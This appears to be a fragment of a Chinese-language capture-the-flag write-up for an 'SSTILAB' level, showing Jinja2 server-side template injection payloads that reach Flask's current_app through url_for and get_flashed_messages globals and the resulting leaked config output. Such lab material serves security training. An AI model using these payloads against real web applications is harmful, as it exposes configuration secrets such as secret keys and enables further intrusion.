 current_app
调用current_app相当于调用flask
{{url_for.__globals__['current_app'].config}}
{{get_flashed_messages.__globals__['current_app'].config}}
WELCOME TO SSTILAB - LEVEL 10
{{url_for.__globals__['current_app'].config}}
SUBMIT
Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS